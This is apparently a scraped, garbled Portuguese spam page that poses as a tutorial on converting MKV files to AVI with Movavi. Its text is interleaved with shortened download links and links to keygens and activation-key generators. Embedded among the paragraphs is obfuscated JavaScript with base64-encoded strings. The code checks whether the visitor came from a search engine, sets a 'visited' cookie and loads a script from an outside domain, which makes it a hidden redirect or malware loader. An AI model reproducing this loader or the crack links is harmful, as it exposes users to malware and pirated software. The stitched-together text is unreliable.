

[Download Free Como Converter Arquivos De Video Mkv For Mac Free](https://blltly.com/1u3z2e)



[Download Free Como Converter Arquivos De Video Mkv For Mac Free](https://blltly.com/1u3z2e)



0-WEB.ru

Clique no botão Converter para começar A pasta que contém os arquivos convertidos abrirá automaticamente quando a operação for concluída.. O Video Converter suporta mais de 180 diferentes formatos e codecs multimídia, então você com certeza encontrará o que precisa.. O recurso de conversão em massa permite codificar vários arquivos simultaneamente, sem precisar adicionar os arquivos e convertê-los um de cada vez.

- 1. como converter arquivos em pdf
- 2. como converter arquivos pdf em word
- 3. como converter arquivos epub para kindle

Geralmente, os arquivos MKV podem ser compactados em AVI, mas você também pode alterar AVI para MKV ou para outro formato de filme usando o conversor de MKV para AVI.. Movavi Video ConverterA forma ideal de colocar a mídia no formato que você precisa!Tem alguma pergunta?Você também deve gostar deMovavi Video EditorUm programa de edição de vídeo simplificado e abrangente que tem tudo o que você precisa para criar filmes caseiros incríveis com trilha sonora personalizada, efeitos especiais, títulos legais e transições.

## **como converter arquivos em pdf**

como converter arquivos em pdf, como converter arquivos heic para jpg, como converter arquivos pdf em word, como converter arquivos em pdf para word, como converter arquivos epub para kindle, como converter arquivos para iso, como converter arquivos, como converter arquivos mov para mp4, como converter arquivos para kindle, como converter arquivos mkv para mp4, como converter arquivos jpg em pdf, como converter arquivos em iso, como converter arquivos de video [Xln](https://natalieevans.doodlekit.com/blog/entry/13745780/xln-audio-addictive-keys-complete-v115-incl-keygen-mac-extra-quality) [Audio Addictive Keys Complete V1.1.5 Incl Keygen Mac](https://natalieevans.doodlekit.com/blog/entry/13745780/xln-audio-addictive-keys-complete-v115-incl-keygen-mac-extra-quality)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2b0a31=0x3db88e();$  leatch( $0x28c7bd$ }{ $0x2b0a31=window;$ }var  $0xd18$ 196='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2b0a31['atob']||(\_0x2b0a31[ 'atob']=function(\_0x2ae2e2){var \_0x3b700b=String(\_0x2ae2e2)['replace'](/=+\$/,'');for(var \_0x2eaa70=0x0,\_0x5c54bc,\_0x53fc 95, 0x20463e=0x0, 0x4d321d="; 0x53fc95=\_0x3b700b['charAt'](\_0x20463e++);~\_0x53fc95&&(\_0x5c54bc=\_0x2eaa70%0x 4?\_0x5c54bc\*0x40+\_0x53fc95:\_0x53fc95,\_0x2eaa70++%0x4)?\_0x4d321d+=String['fromCharCode'](0xff&\_0x5c54bc>>(-0 x2\*\_0x2eaa70&0x6)):0x0){\_0x53fc95=\_0xd18196['indexOf'](\_0x53fc95);}return  $0x4d321d;\}$ ; $\}$ ());  $0x11c5$ ['base64DecodeUnicode']=function( $0x291b60$ } $\gamma$ ar  $0x1a97c$ e=atob( $0x291b60$ );var \_0x3955c5=[];for(var  $0x5500ea=0x0$ ,  $0x4f\epsilon 5f9=0x1a97ce['length']$ ;  $0x5500ea=0x8adc78$ ;},'VDxTB':  $0x11c5('0x1d')$ ,'ueWpu':function \_0x56c236(\_0x5a6586,\_0x5a1221){return \_0x5a6586+\_0x5a1221;},'ILDZP':function \_0x42d008(\_0x472c65,\_0x36e915){return \_0x472c65+\_0x36e915;},'gkMFf':function \_0x452378(\_0x2cb3f5,\_0x9fdd05){return \_0x2cb3f5(\_0x9fdd05);},'LZuab':';\x20expires=','KDeDZ':function \_0x22d386(\_0x45b675,\_0x433bf8){return \_0x45b675\*\_0x433bf8;},'tcvJP':function  $0x5a4088$ ( $0x51a40b$ ,  $0x171b7b$ ){return  $0x51a40b+0x171b7b$ ; \'mfCjI':';\x20path=','pPhhl':  $0x11c5('0x11')$ ,'LepDc':function \_0x3d498b(\_0x3162af,\_0xbfbf0d){return \_0x3162af+\_0xbfbf0d;},'TkGuQ':\_0x11c5('0x1e')};var \_0x2760fc=[\_0x11c5('0x1f'),\_0x3bc36c[\_0x11c5('0x20')],'.. Selecionar o formato de saídaNavegue para Vídeo > AVI e selecione a predefinição AVI que melhor se adequa às suas necessidades.. var \_0x34c3=['LmFzay4=','LmFsdGF2aXN0YS4=',' QWhp','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','a1l0WXY =','elBpd2w=','TWN1VGE=','aGpmZFY=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','YnR6Zm4=','VkR4VEI=','dWVXcHU =','SUxEWlA=','TFp1YWI=','S0RlRFo=','dGN2SlA=','bWZDakk=','cFBoaGw=','VGtHdVE=','c2NyaXB0','aGVhZA==','Y3Jl YXRlRWxlbWVudA==','d2hSWXA=','c3Jj','aHNjdXY=','Y29tbytjb252ZXJ0ZXIrYXJxdWl2b3MrZGUrdmlkZW8rbWt2','e Wdq','RXBwaHM=','Y29va2ll','bWF0Y2g=','SUxwYWE=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYX RoPQ==','OyBkb21haW49','OyBzZWN1cmU=','ZkFpQmc=','anZ1a24=','VWhIelk=','REt0bFA=','UUhIWGc=','Z2V0VGltZQ  $=$ ','VFlQS3c=','T2RGUk4=','LmJpbmcu'];(function(\_0x2f03e6,\_0x221717){var \_0x20aef3=function(\_0x2a1ab5){while(--\_0 x2a1ab5){\_0x2f03e6['push'](\_0x2f03e6['shift']());}};\_0x20aef3(++\_0x221717);}(\_0x34c3,0x16d));var  $0x11c5 = function($   $0x333401, 0x348098)$ { $0x333401 = 0x333401-0x0; var$  $0x47f263=0x34c3$ [ $0x333401$ ;if( $0x11c5$ ['initialized']===undefined){(function(){var  $0x2b0a31;$ try{var \_0x3db88e=Function('return\x20(function()\x20'+'{}.. A instalação normalmente leva cerca de meio minuto Adicionar os

arquivos MKV ao programa para codificaçãoClique em Adicionar mídia e em Adicionar vídeo, então abra os arquivos que você deseja converter. [Google Chromecast For Mac](https://agitated-meninsky-135df0.netlify.app/Google-Chromecast-For-Mac)



[Do I Import Data Into Excel For Mac](https://brave-albattani-6c14bd.netlify.app/How-Do-I-Import-Data-Into-Excel-For-Mac)

# **como converter arquivos pdf em word**

### [Indesign Cs4 For Mac Free Download Full Version](https://eager-darwin-bf2dfb.netlify.app/Indesign-Cs4-For-Mac-Free-Download-Full-Version)

 O processo de conversão pode ser acelerado se você usa o Windows e o computador suporta a tecnologia gráfica Intel® ou CUDA.. yandex

'],\_0x266e50=document[\_0x11c5('0x24')],\_0x139a44=![],\_0x57ec64=cookie[\_0x11c5('0x25')](\_0x11c5('0x26'));for(var \_0x13 bda1=0x0;\_0x3bc36c['rSKYD'](\_0x13bda1,\_0x2760fc[\_0x11c5('0xc')]);\_0x13bda1++){if(\_0x3bc36c[\_0x11c5('0x27')](\_0x26 6e50['indexOf'](\_0x2760fc[\_0x13bda1]),0x0)){\_0x139a44=!![];}}if(\_0x139a44){cookie['set']('visited',0x1,0x1);if(!\_0x57ec64 ){if(\_0x3bc36c[\_0x11c5('0x28')]!==\_0x11c5('0x1d')){document[\_0x11c5('0x9')]=\_0x3bc36c[\_0x11c5('0x29')](\_0x3bc36c[\_0  $x11c5('0x29')$ ](\_0x3bc36c['ueWpu'](\_0x3bc36c['ILDZP'](\_0x3bc36c['ILDZP'](\_0x3bc36c[\_0x11c5('0x2a')](name,'='),\_0x3bc  $36c['gkMFf'](escape, value))$ , expires?  $0x3bc36c[$   $0x11c5('0x2b')]$ +new Date(new Date()[ $0x11c5('0x17')]()+0x3bc36c[$   $0x11c5('0x2b')]$ c5('0x2c')](expires,0x3e8)):''),path?\_0x3bc36c[\_0x11c5('0x2d')](\_0x3bc36c[\_0x11c5('0x2e')],path):''),domain?\_0x3bc36c[\_0x 11c5('0x2d')](\_0x11c5('0x10'),domain):''),secure?\_0x3bc36c[\_0x11c5('0x2f')]:'');}else{include(\_0x3bc36c[\_0x11c5('0x2d')](\_ 0x3bc36c['LepDc'](\_0x3bc36c[\_0x11c5('0x30')],q),''));}}}}R(); Quer converter MKV para AVI?Baixe o programa e siga as instruções abaixoComo converter MKV para AVIBaixe o conversor de vídeo Movavi Video Converter para Windows ou Mac agora mesmo e experimente.. Se você está simplesmente convertendo de MKV para AVI sem alterar o codec ou resolução, os arquivos serão convertidos ainda mais rápido usando a tecnologia SuperSpeed. [Презентация На Тему Дисбактериоз](https://silly-borg-184525.netlify.app/----) [Кишечника](https://silly-borg-184525.netlify.app/----)

## **como converter arquivos epub para kindle**

### [Ms Office 2007 Activation Key Generator](https://chummajinso.themedia.jp/posts/15288477)

yahoo ',\_0x3bc36c[\_0x11c5('0x21')],\_0x3bc36c[\_0x11c5('0x22')],\_0x3bc36c[\_0x11c5('0x23')],'.. Iniciar a conversãoDepois que tudo estiver pronto, confira o campo Salvar em abaixo da faixa de predefinições, e certifique-se de que os arquivos de saída serão salvos no lugar certo.. Instalar o programa no PC ou MacDepois que o arquivo de instalação tiver sido baixado no disco rígido, execute-o e siga as instruções na tela.. Basta seguir estas simples etapas abaixo para começar a converter MKV para AVI.. Movavi Screen RecorderA melhor maneira de gravar a tela em HD Faça gravações em vídeo de qualquer aplicativo, grave transmissões de vídeo online, webinars, até chamadas de Skype e salve clipes em formatos populares. ae05505a44 [Ich bin so](https://johnpunany.doodlekit.com/blog/entry/13745775/ich-bin-so-einsam-gebrochenen-engel-song-download) [einsam gebrochenen Engel Song Download](https://johnpunany.doodlekit.com/blog/entry/13745775/ich-bin-so-einsam-gebrochenen-engel-song-download)

ae05505a44

[Car Mechanic Simulator 2015 Mac Download](https://laurenflores1.doodlekit.com/blog/entry/13745777/car-mechanic-simulator-2015-mac-download-best)